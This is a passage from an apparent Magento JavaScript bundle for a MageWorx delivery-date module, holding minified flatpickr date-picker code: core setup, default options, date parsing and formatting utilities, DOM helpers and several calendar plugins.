flatpickr-mobile\"),w.mobileInput.tabIndex=1,w.mobileInput.type=e,w.mobileInput.disabled=w.input.disabled,w.mobileInput.required=w.input.required,w.mobileInput.placeholder=w.input.placeholder,w.mobileFormatStr=\"datetime-local\"===e?\"Y-m-d\\\\TH:i:S\":\"date\"===e?\"Y-m-d\":\"H:i:S\",w.selectedDates.length>0&&(w.mobileInput.defaultValue=w.mobileInput.value=w.formatDate(w.selectedDates[0],w.mobileFormatStr));w.config.minDate&&(w.mobileInput.min=w.formatDate(w.config.minDate,\"Y-m-d\"));w.config.maxDate&&(w.mobileInput.max=w.formatDate(w.config.maxDate,\"Y-m-d\"));w.input.getAttribute(\"step\")&&(w.mobileInput.step=String(w.input.getAttribute(\"step\")));w.input.type=\"hidden\",void 0!==w.altInput&&(w.altInput.type=\"hidden\");try{w.input.parentNode&&w.input.parentNode.insertBefore(w.mobileInput,w.input.nextSibling)}catch(e){}\nP(w.mobileInput,\"change\",(function(e){w.setDate(g(e).value,!1,w.mobileFormatStr),De(\"onChange\"),De(\"onClose\")}))}();var e=l(re,50);w._debouncedChange=l(Y,300),w.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&P(w.daysContainer,\"mouseover\",(function(e){\"range\"===w.config.mode&&oe(g(e))}));P(w._input,\"keydown\",ie),void 0!==w.calendarContainer&&P(w.calendarContainer,\"keydown\",ie);w.config.inline||w.config.static||P(window,\"resize\",e);void 0!==window.ontouchstart?P(window.document,\"touchstart\",X):P(window.document,\"mousedown\",X);P(window.document,\"focus\",X,{capture:!0}),!0===w.config.clickOpens&&(P(w._input,\"focus\",w.open),P(w._input,\"click\",w.open));void 0!==w.daysContainer&&(P(w.monthNav,\"click\",xe),P(w.monthNav,[\"keyup\",\"increment\"],N),P(w.daysContainer,\"click\",me));if(void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement){var n=function(e){return g(e).select()};P(w.timeContainer,[\"increment\"],_),P(w.timeContainer,\"blur\",_,{capture:!0}),P(w.timeContainer,\"click\",H),P([w.hourElement,w.minuteElement],[\"focus\",\"click\"],n),void 0!==w.secondElement&&P(w.secondElement,\"focus\",(function(){return w.secondElement&&w.secondElement.select()})),void 0!==w.amPM&&P(w.amPM,\"click\",(function(e){_(e)}))}\nw.config.allowInput&&P(w._input,\"blur\",ae)}(),(w.selectedDates.length||w.config.noCalendar)&&(w.config.enableTime&&F(w.config.noCalendar?w.latestSelectedDateObj:void 0),ye(!1)),S();var n=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!w.isMobile&&n&&de(),De(\"onReady\")}(),w}\nfunction T(e,n){for(var t=Array.prototype.slice.call(e).filter((function(e){return e instanceof HTMLElement})),a=[],i=0;i<t.length;i++){var o=t[i];try{if(null!==o.getAttribute(\"data-fp-omit\"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=k(o,n||{}),a.push(o._flatpickr)}catch(e){console.error(e)}}\nreturn 1===a.length?a[0]:a}\"undefined\"!=typeof HTMLElement&&\"undefined\"!=typeof HTMLCollection&&\"undefined\"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return T(this,e)},HTMLElement.prototype.flatpickr=function(e){return T([this],e)});var I=function(e,n){return\"string\"==typeof e?T(window.document.querySelectorAll(e),n):e instanceof Node?T([e],n):T(e,n)};return I.defaultConfig={},I.l10ns={en:e({},i),default:e({},i)},I.localize=function(n){I.l10ns.default=e(e({},I.l10ns.default),n)},I.setDefaults=function(n){I.defaultConfig=e(e({},I.defaultConfig),n)},I.parseDate=C({}),I.formatDate=b({}),I.compareDates=M,\"undefined\"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return T(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+(\"string\"==typeof e?parseInt(e,10):e))},\"undefined\"!=typeof window&&(window.flatpickr=I),I}));","MageWorx_DeliveryDate/js/flatpicker/types/options.min.js":"export var HOOKS=[\"onChange\",\"onClose\",\"onDayCreate\",\"onDestroy\",\"onKeyDown\",\"onMonthChange\",\"onOpen\",\"onParseConfig\",\"onReady\",\"onValueUpdate\",\"onYearChange\",\"onPreCalendarPosition\",];export var defaults={_disable:[],allowInput:false,allowInvalidPreload:false,altFormat:\"F j, Y\",altInput:false,altInputClass:\"form-control input\",animate:typeof window===\"object\"&&window.navigator.userAgent.indexOf(\"MSIE\")===-1,ariaDateFormat:\"F j, Y\",autoFillDefaultTime:true,clickOpens:true,closeOnSelect:true,conjunction:\", \",dateFormat:\"Y-m-d\",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:false,enableSeconds:false,enableTime:false,errorHandler:function(err){return typeof console!==\"undefined\"&&console.warn(err);},getWeek:function(givenDate){var date=new Date(givenDate.getTime());date.setHours(0,0,0,0);date.setDate(date.getDate()+3-((date.getDay()+6)%7));var week1=new Date(date.getFullYear(),0,4);return(1+\nMath.round(((date.getTime()-week1.getTime())/ 86400000-\n3+\n((week1.getDay()+6)%7))/\n7));},hourIncrement:1,ignoredFocusElements:[],inline:false,locale:\"default\",minuteIncrement:5,mode:\"single\",monthSelectorType:\"dropdown\",nextArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z'></path></svg>\",noCalendar:false,now:new Date(),onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:\"auto\",positionElement:undefined,prevArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z'></path></svg>\",shorthandCurrentMonth:false,showMonths:1,static:false,time_24hr:false,weekNumbers:false,wrap:false,};","MageWorx_DeliveryDate/js/flatpicker/types/locale.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/types/instance.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/types/globals.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/utils/polyfills.min.js":"\"use strict\";if(typeof Object.assign!==\"function\"){Object.assign=function(target){var args=[];for(var _i=1;_i<arguments.length;_i++){args[_i-1]=arguments[_i];}\nif(!target){throw TypeError(\"Cannot convert undefined or null to object\");}\nvar _loop_1=function(source){if(source){Object.keys(source).forEach(function(key){return(target[key]=source[key]);});}};for(var _a=0,args_1=args;_a<args_1.length;_a++){var source=args_1[_a];_loop_1(source);}\nreturn target;};}","MageWorx_DeliveryDate/js/flatpicker/utils/dates.min.js":"import{tokenRegex,revFormat,formats,}from\"./formatting\";import{defaults}from\"../types/options\";import{english}from\"../l10n/default\";export var createDateFormatter=function(_a){var _b=_a.config,config=_b===void 0?defaults:_b,_c=_a.l10n,l10n=_c===void 0?english:_c,_d=_a.isMobile,isMobile=_d===void 0?false:_d;return function(dateObj,frmt,overrideLocale){var locale=overrideLocale||l10n;if(config.formatDate!==undefined&&!isMobile){return config.formatDate(dateObj,frmt,locale);}\nreturn frmt.split(\"\").map(function(c,i,arr){return formats[c]&&arr[i-1]!==\"\\\\\"?formats[c](dateObj,locale,config):c!==\"\\\\\"?c:\"\";}).join(\"\");};};export var createDateParser=function(_a){var _b=_a.config,config=_b===void 0?defaults:_b,_c=_a.l10n,l10n=_c===void 0?english:_c;return function(date,givenFormat,timeless,customLocale){if(date!==0&&!date)\nreturn undefined;var locale=customLocale||l10n;var parsedDate;var dateOrig=date;if(date instanceof Date)\nparsedDate=new Date(date.getTime());else if(typeof date!==\"string\"&&date.toFixed!==undefined)\nparsedDate=new Date(date);else if(typeof date===\"string\"){var format=givenFormat||(config||defaults).dateFormat;var datestr=String(date).trim();if(datestr===\"today\"){parsedDate=new Date();timeless=true;}\nelse if(config&&config.parseDate){parsedDate=config.parseDate(date,format);}\nelse if(/Z$/.test(datestr)||/GMT$/.test(datestr)){parsedDate=new Date(date);}\nelse{var matched=void 0,ops=[];for(var i=0,matchIndex=0,regexStr=\"\";i<format.length;i++){var token=format[i];var isBackSlash=token===\"\\\\\";var escaped=format[i-1]===\"\\\\\"||isBackSlash;if(tokenRegex[token]&&!escaped){regexStr+=tokenRegex[token];var match=new RegExp(regexStr).exec(date);if(match&&(matched=true)){ops[token!==\"Y\"?\"push\":\"unshift\"]({fn:revFormat[token],val:match[++matchIndex],});}}\nelse if(!isBackSlash)\nregexStr+=\".\";}\nparsedDate=!config||!config.noCalendar?new Date(new Date().getFullYear(),0,1,0,0,0,0):new Date(new Date().setHours(0,0,0,0));ops.forEach(function(_a){var fn=_a.fn,val=_a.val;return(parsedDate=fn(parsedDate,val,locale)||parsedDate);});parsedDate=matched?parsedDate:undefined;}}\nif(!(parsedDate instanceof Date&&!isNaN(parsedDate.getTime()))){config.errorHandler(new Error(\"Invalid date provided: \".concat(dateOrig)));return undefined;}\nif(timeless===true)\nparsedDate.setHours(0,0,0,0);return parsedDate;};};export function compareDates(date1,date2,timeless){if(timeless===void 0){timeless=true;}\nif(timeless!==false){return(new Date(date1.getTime()).setHours(0,0,0,0)-\nnew Date(date2.getTime()).setHours(0,0,0,0));}\nreturn date1.getTime()-date2.getTime();}\nexport function compareTimes(date1,date2){return(3600*(date1.getHours()-date2.getHours())+\n60*(date1.getMinutes()-date2.getMinutes())+\ndate1.getSeconds()-\ndate2.getSeconds());}\nexport var isBetween=function(ts,ts1,ts2){return ts>Math.min(ts1,ts2)&&ts<Math.max(ts1,ts2);};export var calculateSecondsSinceMidnight=function(hours,minutes,seconds){return hours*3600+minutes*60+seconds;};export var parseSeconds=function(secondsSinceMidnight){var hours=Math.floor(secondsSinceMidnight / 3600),minutes=(secondsSinceMidnight-hours*3600)/ 60;return[hours,minutes,secondsSinceMidnight-hours*3600-minutes*60];};export var duration={DAY:86400000,};export function getDefaultHours(config){var hours=config.defaultHour;var minutes=config.defaultMinute;var seconds=config.defaultSeconds;if(config.minDate!==undefined){var minHour=config.minDate.getHours();var minMinutes=config.minDate.getMinutes();var minSeconds=config.minDate.getSeconds();if(hours<minHour){hours=minHour;}\nif(hours===minHour&&minutes<minMinutes){minutes=minMinutes;}\nif(hours===minHour&&minutes===minMinutes&&seconds<minSeconds)\nseconds=config.minDate.getSeconds();}\nif(config.maxDate!==undefined){var maxHr=config.maxDate.getHours();var maxMinutes=config.maxDate.getMinutes();hours=Math.min(hours,maxHr);if(hours===maxHr)\nminutes=Math.min(maxMinutes,minutes);if(hours===maxHr&&minutes===maxMinutes)\nseconds=config.maxDate.getSeconds();}\nreturn{hours:hours,minutes:minutes,seconds:seconds};}","MageWorx_DeliveryDate/js/flatpicker/utils/formatting.min.js":"import{int,pad}from\"../utils\";var doNothing=function(){return undefined;};export var monthToStr=function(monthNumber,shorthand,locale){return locale.months[shorthand?\"shorthand\":\"longhand\"][monthNumber];};export var revFormat={D:doNothing,F:function(dateObj,monthName,locale){dateObj.setMonth(locale.months.longhand.indexOf(monthName));},G:function(dateObj,hour){dateObj.setHours((dateObj.getHours()>=12?12:0)+parseFloat(hour));},H:function(dateObj,hour){dateObj.setHours(parseFloat(hour));},J:function(dateObj,day){dateObj.setDate(parseFloat(day));},K:function(dateObj,amPM,locale){dateObj.setHours((dateObj.getHours()%12)+\n12*int(new RegExp(locale.amPM[1],\"i\").test(amPM)));},M:function(dateObj,shortMonth,locale){dateObj.setMonth(locale.months.shorthand.indexOf(shortMonth));},S:function(dateObj,seconds){dateObj.setSeconds(parseFloat(seconds));},U:function(_,unixSeconds){return new Date(parseFloat(unixSeconds)*1000);},W:function(dateObj,weekNum,locale){var weekNumber=parseInt(weekNum);var date=new Date(dateObj.getFullYear(),0,2+(weekNumber-1)*7,0,0,0,0);date.setDate(date.getDate()-date.getDay()+locale.firstDayOfWeek);return date;},Y:function(dateObj,year){dateObj.setFullYear(parseFloat(year));},Z:function(_,ISODate){return new Date(ISODate);},d:function(dateObj,day){dateObj.setDate(parseFloat(day));},h:function(dateObj,hour){dateObj.setHours((dateObj.getHours()>=12?12:0)+parseFloat(hour));},i:function(dateObj,minutes){dateObj.setMinutes(parseFloat(minutes));},j:function(dateObj,day){dateObj.setDate(parseFloat(day));},l:doNothing,m:function(dateObj,month){dateObj.setMonth(parseFloat(month)-1);},n:function(dateObj,month){dateObj.setMonth(parseFloat(month)-1);},s:function(dateObj,seconds){dateObj.setSeconds(parseFloat(seconds));},u:function(_,unixMillSeconds){return new Date(parseFloat(unixMillSeconds));},w:doNothing,y:function(dateObj,year){dateObj.setFullYear(2000+parseFloat(year));},};export var tokenRegex={D:\"\",F:\"\",G:\"(\\\\d\\\\d|\\\\d)\",H:\"(\\\\d\\\\d|\\\\d)\",J:\"(\\\\d\\\\d|\\\\d)\\\\w+\",K:\"\",M:\"\",S:\"(\\\\d\\\\d|\\\\d)\",U:\"(.+)\",W:\"(\\\\d\\\\d|\\\\d)\",Y:\"(\\\\d{4})\",Z:\"(.+)\",d:\"(\\\\d\\\\d|\\\\d)\",h:\"(\\\\d\\\\d|\\\\d)\",i:\"(\\\\d\\\\d|\\\\d)\",j:\"(\\\\d\\\\d|\\\\d)\",l:\"\",m:\"(\\\\d\\\\d|\\\\d)\",n:\"(\\\\d\\\\d|\\\\d)\",s:\"(\\\\d\\\\d|\\\\d)\",u:\"(.+)\",w:\"(\\\\d\\\\d|\\\\d)\",y:\"(\\\\d{2})\",};export var formats={Z:function(date){return date.toISOString();},D:function(date,locale,options){return locale.weekdays.shorthand[formats.w(date,locale,options)];},F:function(date,locale,options){return monthToStr(formats.n(date,locale,options)-1,false,locale);},G:function(date,locale,options){return pad(formats.h(date,locale,options));},H:function(date){return pad(date.getHours());},J:function(date,locale){return locale.ordinal!==undefined?date.getDate()+locale.ordinal(date.getDate()):date.getDate();},K:function(date,locale){return locale.amPM[int(date.getHours()>11)];},M:function(date,locale){return monthToStr(date.getMonth(),true,locale);},S:function(date){return pad(date.getSeconds());},U:function(date){return date.getTime()/ 1000;},W:function(date,_,options){return options.getWeek(date);},Y:function(date){return pad(date.getFullYear(),4);},d:function(date){return pad(date.getDate());},h:function(date){return(date.getHours()%12?date.getHours()%12:12);},i:function(date){return pad(date.getMinutes());},j:function(date){return date.getDate();},l:function(date,locale){return locale.weekdays.longhand[date.getDay()];},m:function(date){return pad(date.getMonth()+1);},n:function(date){return date.getMonth()+1;},s:function(date){return date.getSeconds();},u:function(date){return date.getTime();},w:function(date){return date.getDay();},y:function(date){return String(date.getFullYear()).substring(2);},};","MageWorx_DeliveryDate/js/flatpicker/utils/dom.min.js":"export function toggleClass(elem,className,bool){if(bool===true)\nreturn elem.classList.add(className);elem.classList.remove(className);}\nexport function createElement(tag,className,content){var e=window.document.createElement(tag);className=className||\"\";content=content||\"\";e.className=className;if(content!==undefined)\ne.textContent=content;return e;}\nexport function clearNode(node){while(node.firstChild)\nnode.removeChild(node.firstChild);}\nexport function findParent(node,condition){if(condition(node))\nreturn node;else if(node.parentNode)\nreturn findParent(node.parentNode,condition);return undefined;}\nexport function createNumberInput(inputClassName,opts){var wrapper=createElement(\"div\",\"numInputWrapper\"),numInput=createElement(\"input\",\"numInput \"+inputClassName),arrowUp=createElement(\"span\",\"arrowUp\"),arrowDown=createElement(\"span\",\"arrowDown\");if(navigator.userAgent.indexOf(\"MSIE 9.0\")===-1){numInput.type=\"number\";}\nelse{numInput.type=\"text\";numInput.pattern=\"\\\\d*\";}\nif(opts!==undefined)\nfor(var key in opts)\nnumInput.setAttribute(key,opts[key]);wrapper.appendChild(numInput);wrapper.appendChild(arrowUp);wrapper.appendChild(arrowDown);return wrapper;}\nexport function getEventTarget(event){try{if(typeof event.composedPath===\"function\"){var path=event.composedPath();return path[0];}\nreturn event.target;}\ncatch(error){return event.target;}}","MageWorx_DeliveryDate/js/flatpicker/utils/index.min.js":"export var pad=function(number,length){if(length===void 0){length=2;}\nreturn\"000\".concat(number).slice(length*-1);};export var int=function(bool){return(bool===true?1:0);};export function debounce(fn,wait){var t;return function(){var _this=this;var args=arguments;clearTimeout(t);t=setTimeout(function(){return fn.apply(_this,args);},wait);};}\nexport var arrayify=function(obj){return obj instanceof Array?obj:[obj];};","MageWorx_DeliveryDate/js/flatpicker/plugins/minMaxTimePlugin.min.js":"import{calculateSecondsSinceMidnight,compareDates,compareTimes,createDateFormatter,parseSeconds,}from\"../utils/dates\";function minMaxTimePlugin(config){if(config===void 0){config={};}\nvar state={formatDate:createDateFormatter({}),tableDateFormat:config.tableDateFormat||\"Y-m-d\",defaults:{minTime:undefined,maxTime:undefined,},};function findDateTimeLimit(date){if(config.table!==undefined){return config.table[state.formatDate(date,state.tableDateFormat)];}\nreturn config.getTimeLimits&&config.getTimeLimits(date);}\nreturn function(fp){return{onReady:function(){state.formatDate=this.formatDate;state.defaults={minTime:this.config.minTime&&state.formatDate(this.config.minTime,\"H:i\"),maxTime:this.config.maxTime&&state.formatDate(this.config.maxTime,\"H:i\"),};fp.loadedPlugins.push(\"minMaxTime\");},onChange:function(){var latest=this.latestSelectedDateObj;var matchingTimeLimit=latest&&findDateTimeLimit(latest);if(latest&&matchingTimeLimit!==undefined){this.set(matchingTimeLimit);fp.config.minTime.setFullYear(latest.getFullYear());fp.config.maxTime.setFullYear(latest.getFullYear());fp.config.minTime.setMonth(latest.getMonth());fp.config.maxTime.setMonth(latest.getMonth());fp.config.minTime.setDate(latest.getDate());fp.config.maxTime.setDate(latest.getDate());if(fp.config.minTime>fp.config.maxTime){var minBound=calculateSecondsSinceMidnight(fp.config.minTime.getHours(),fp.config.minTime.getMinutes(),fp.config.minTime.getSeconds());var maxBound=calculateSecondsSinceMidnight(fp.config.maxTime.getHours(),fp.config.maxTime.getMinutes(),fp.config.maxTime.getSeconds());var currentTime=calculateSecondsSinceMidnight(latest.getHours(),latest.getMinutes(),latest.getSeconds());if(currentTime>maxBound&&currentTime<minBound){var result=parseSeconds(minBound);fp.setDate(new Date(latest.getTime()).setHours(result[0],result[1],result[2]),false);}}\nelse{if(compareDates(latest,fp.config.maxTime,false)>0){fp.setDate(new Date(latest.getTime()).setHours(fp.config.maxTime.getHours(),fp.config.maxTime.getMinutes(),fp.config.maxTime.getSeconds(),fp.config.maxTime.getMilliseconds()),false);}\nelse if(compareDates(latest,fp.config.minTime,false)<0){fp.setDate(new Date(latest.getTime()).setHours(fp.config.minTime.getHours(),fp.config.minTime.getMinutes(),fp.config.minTime.getSeconds(),fp.config.minTime.getMilliseconds()),false);}}}\nelse{var newMinMax=state.defaults||{minTime:undefined,maxTime:undefined,};this.set(newMinMax);if(!latest)\nreturn;var _a=fp.config,minTime=_a.minTime,maxTime=_a.maxTime;if(minTime&&compareTimes(latest,minTime)<0){fp.setDate(new Date(latest.getTime()).setHours(minTime.getHours(),minTime.getMinutes(),minTime.getSeconds(),minTime.getMilliseconds()),false);}\nelse if(maxTime&&compareTimes(latest,maxTime)>0){fp.setDate(new Date(latest.getTime()).setHours(maxTime.getHours(),maxTime.getMinutes(),maxTime.getSeconds(),maxTime.getMilliseconds()));}}},};};}\nexport default minMaxTimePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/momentPlugin.min.js":"import{getEventTarget}from\"../utils/dom\";function momentPlugin(config){var moment=config.moment;return function(fp){function captureIncrement(e){var event=e;event.stopPropagation();var date=moment(fp.selectedDates[0]);var input=getEventTarget(event);var unit=Array.from(input.classList).filter(function(name){return name.startsWith(\"flatpickr-\");}).map(function(name){return name.substring(10);})[0];var step=parseFloat(input.getAttribute(\"step\"));date.add(step*event.delta,unit);fp.setDate(date.toDate());}\nreturn{parseDate:function(datestr,format){return moment(datestr,format,true).toDate();},formatDate:function(date,format){var momentDate=moment(date);if(typeof fp.config.locale===\"string\"){momentDate.locale(fp.config.locale);}\nreturn momentDate.format(format);},onReady:function(){[fp.hourElement,fp.minuteElement,fp.secondElement].forEach(function(element){return element&&element.addEventListener(\"increment\",captureIncrement,{capture:true,});});},onDestroy:function(){[fp.hourElement,fp.minuteElement,fp.secondElement].forEach(function(element){return element&&element.removeEventListener(\"increment\",captureIncrement,{capture:true,});});},};};}\nexport default momentPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/rangePlugin.min.js":"var __spreadArray=(this&&this.__spreadArray)||function(to,from,pack){if(pack||arguments.length===2)for(var i=0,l=from.length,ar;i<l;i++){if(ar||!(i in from)){if(!ar)ar=Array.prototype.slice.call(from,0,i);ar[i]=from[i];}}\nreturn to.concat(ar||Array.prototype.slice.call(from));};function rangePlugin(config){if(config===void 0){config={};}\nreturn function(fp){var dateFormat=\"\",secondInput,_secondInputFocused,_prevDates;var createSecondInput=function(){if(config.input){secondInput=config.input instanceof Element?config.input:window.document.querySelector(config.input);if(!secondInput){fp.config.errorHandler(new Error(\"Invalid input element specified\"));return;}\nif(fp.config.wrap){secondInput=secondInput.querySelector(\"[data-input]\");}}\nelse{secondInput=fp._input.cloneNode();secondInput.removeAttribute(\"id\");secondInput._flatpickr=undefined;}\nif(secondInput.value){var parsedDate=fp.parseDate(secondInput.value);if(parsedDate)\nfp.selectedDates.push(parsedDate);}\nsecondInput.setAttribute(\"data-fp-omit\",\"\");if(fp.config.clickOpens){fp._bind(secondInput,[\"focus\",\"click\"],function(){if(fp.selectedDates[1]){fp.latestSelectedDateObj=fp.selectedDates[1];fp._setHoursFromDate(fp.selectedDates[1]);fp.jumpToDate(fp.selectedDates[1]);}\n_secondInputFocused=true;fp.isOpen=false;fp.open(undefined,config.position===\"left\"?fp._input:secondInput);});fp._bind(fp._input,[\"focus\",\"click\"],function(e){e.preventDefault();fp.isOpen=false;fp.open();});}\nif(fp.config.allowInput)\nfp._bind(secondInput,\"keydown\",function(e){if(e.key===\"Enter\"){fp.setDate([fp.selectedDates[0],secondInput.value],true,dateFormat);secondInput.click();}});if(!config.input)\nfp._input.parentNode&&fp._input.parentNode.insertBefore(secondInput,fp._input.nextSibling);};var plugin={onParseConfig:function(){fp.config.mode=\"range\";dateFormat=fp.config.altInput?fp.config.altFormat:fp.config.dateFormat;},onReady:function(){createSecondInput();fp.config.ignoredFocusElements.push(secondInput);if(fp.config.allowInput){fp._input.removeAttribute(\"readonly\");secondInput.removeAttribute(\"readonly\");}\nelse{secondInput.setAttribute(\"readonly\",\"readonly\");}\nfp._bind(fp._input,\"focus\",function(){fp.latestSelectedDateObj=fp.selectedDates[0];fp._setHoursFromDate(fp.selectedDates[0]);_secondInputFocused=false;fp.jumpToDate(fp.selectedDates[0]);});if(fp.config.allowInput)\nfp._bind(fp._input,\"keydown\",function(e){if(e.key===\"Enter\")\nfp.setDate([fp._input.value,fp.selectedDates[1]],true,dateFormat);});fp.setDate(fp.selectedDates,false);plugin.onValueUpdate(fp.selectedDates);fp.loadedPlugins.push(\"range\");},onPreCalendarPosition:function(){if(_secondInputFocused){fp._positionElement=secondInput;setTimeout(function(){fp._positionElement=fp._input;},0);}},onChange:function(){if(!fp.selectedDates.length){setTimeout(function(){if(fp.selectedDates.length)\nreturn;secondInput.value=\"\";_prevDates=[];},10);}\nif(_secondInputFocused){setTimeout(function(){secondInput.focus();},0);}},onDestroy:function(){if(!config.input)\nsecondInput.parentNode&&secondInput.parentNode.removeChild(secondInput);},onValueUpdate:function(selDates){var _a,_b,_c;if(!secondInput)\nreturn;_prevDates=!_prevDates||selDates.length>=_prevDates.length?__spreadArray([],selDates,true):_prevDates;if(_prevDates.length>selDates.length){var newSelectedDate=selDates[0];var newDates=_secondInputFocused?[_prevDates[0],newSelectedDate]:[newSelectedDate,_prevDates[1]];if(newDates[0].getTime()>newDates[1].getTime()){if(_secondInputFocused){newDates[0]=newDates[1];}\nelse{newDates[1]=newDates[0];}}\nfp.setDate(newDates,false);_prevDates=__spreadArray([],newDates,true);}\n_a=fp.selectedDates.map(function(d){return fp.formatDate(d,dateFormat);}),_b=_a[0],fp._input.value=_b===void 0?\"\":_b,_c=_a[1],secondInput.value=_c===void 0?\"\":_c;},};return plugin;};}\nexport default rangePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/scrollPlugin.min.js":"import{getEventTarget}from\"../utils/dom\";if(typeof window.CustomEvent!==\"function\"){var CustomEvent_1=function(typeArg,eventInitDict){eventInitDict=eventInitDict||{bubbles:false,cancelable:false,detail:undefined,};var evt=document.createEvent(\"CustomEvent\");evt.initCustomEvent(typeArg,eventInitDict.bubbles,eventInitDict.cancelable,eventInitDict.detail);return evt;};CustomEvent_1.prototype=window.Event.prototype;window.CustomEvent=CustomEvent_1;}\nfunction delta(e){return Math.max(-1,Math.min(1,e.wheelDelta||-e.deltaY));}\nvar scroll=function(e){e.preventDefault();var ev=new CustomEvent(\"increment\",{bubbles:true,});ev.delta=delta(e);getEventTarget(e).dispatchEvent(ev);};function scrollMonth(fp){return function(e){e.preventDefault();var mDelta=delta(e);fp.changeMonth(mDelta);};}\nfunction scrollPlugin(){return function(fp){var monthScroller=scrollMonth(fp);return{onReady:function(){if(fp.timeContainer){fp.timeContainer.addEventListener(\"wheel\",scroll);}\nif(fp.yearElements){fp.yearElements.forEach(function(yearElem){return yearElem.addEventListener(\"wheel\",scroll);});}\nif(fp.monthElements){fp.monthElements.forEach(function(monthElem){return monthElem.addEventListener(\"wheel\",monthScroller);});}\nfp.loadedPlugins.push(\"scroll\");},onDestroy:function(){if(fp.timeContainer){fp.timeContainer.removeEventListener(\"wheel\",scroll);}\nif(fp.yearElements){fp.yearElements.forEach(function(yearElem){return yearElem.removeEventListener(\"wheel\",scroll);});}\nif(fp.monthElements){fp.monthElements.forEach(function(monthElem){return monthElem.removeEventListener(\"wheel\",monthScroller);});}},};};}\nexport default scrollPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/weekSelect/weekSelect.min.js":"import{getEventTarget}from\"../../utils/dom\";function weekSelectPlugin(){return function(fp){function onDayHover(event){var day=getEventTarget(event);if(!day.classList.contains(\"flatpickr-day\"))\nreturn;var days=fp.days.childNodes;var dayIndex=day.$i;var dayIndSeven=dayIndex / 7;var weekStartDay=days[7*Math.floor(dayIndSeven)].dateObj;var weekEndDay=days[7*Math.ceil(dayIndSeven+0.01)-1].dateObj;for(var i=days.length;i--;){var day_1=days[i];var date=day_1.dateObj;if(date>weekEndDay||date<weekStartDay)\nday_1.classList.remove(\"inRange\");else\nday_1.classList.add(\"inRange\");}}\nfunction highlightWeek(){var selDate=fp.latestSelectedDateObj;if(selDate!==undefined&&selDate.getMonth()===fp.currentMonth&&selDate.getFullYear()===fp.currentYear){fp.weekStartDay=fp.days.childNodes[7*Math.floor(fp.selectedDateElem.$i / 7)].dateObj;fp.weekEndDay=fp.days.childNodes[7*Math.ceil(fp.selectedDateElem.$i / 7+0.01)-1].dateObj;}\nvar days=fp.days.childNodes;for(var i=days.length;i--;){var date=days[i].dateObj;if(date>=fp.weekStartDay&&date<=fp.weekEndDay)\ndays[i].classList.add(\"week\",\"selected\");}}\nfunction clearHover(){var days=fp.days.childNodes;for(var i=days.length;i--;)\ndays[i].classList.remove(\"inRange\");}\nfunction onReady(){if(fp.daysContainer!==undefined)\nfp.daysContainer.addEventListener(\"mouseover\",onDayHover);}\nfunction onDestroy(){if(fp.daysContainer!==undefined)\nfp.daysContainer.removeEventListener(\"mouseover\",onDayHover);}\nreturn{onValueUpdate:highlightWeek,onMonthChange:highlightWeek,onYearChange:highlightWeek,onOpen:highlightWeek,onClose:clearHover,onParseConfig:function(){fp.config.mode=\"single\";fp.config.enableTime=false;fp.config.dateFormat=fp.config.dateFormat?fp.config.dateFormat:\"\\\\W\\\\e\\\\e\\\\k #W, Y\";fp.config.altFormat=fp.config.altFormat?fp.config.altFormat:\"\\\\W\\\\e\\\\e\\\\k #W, Y\";},onReady:[onReady,highlightWeek,function(){fp.loadedPlugins.push(\"weekSelect\");},],onDestroy:onDestroy,};};}\nexport default weekSelectPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/labelPlugin/labelPlugin.min.js":"function labelPlugin(){return function(fp){return{onReady:function(){var id=fp.input.id;if(!id){return;}\nif(fp.mobileInput){fp.input.removeAttribute(\"id\");fp.mobileInput.id=id;}\nelse if(fp.altInput){fp.input.removeAttribute(\"id\");fp.altInput.id=id;}\nfp.loadedPlugins.push(\"labelPlugin\");},};};}\nexport default labelPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/confirmDate/confirmDate.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{getEventTarget}from\"../../utils/dom\";var defaultConfig={confirmIcon:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='17' height='17' viewBox='0 0 17 17'> <g> </g> <path d='M15.418 1.774l-8.833 13.485-4.918-4.386 0.666-0.746 4.051 3.614 8.198-12.515 0.836 0.548z' fill='#000000'></path> </svg>\",confirmText:\"OK \",showAlways:false,theme:\"light\",};function confirmDatePlugin(pluginConfig){var config=__assign(__assign({},defaultConfig),pluginConfig);var confirmContainer;var confirmButtonCSSClass=\"flatpickr-confirm\";return function(fp){if(fp.config.noCalendar||fp.isMobile)\nreturn{};return __assign({onKeyDown:function(_,__,___,e){var 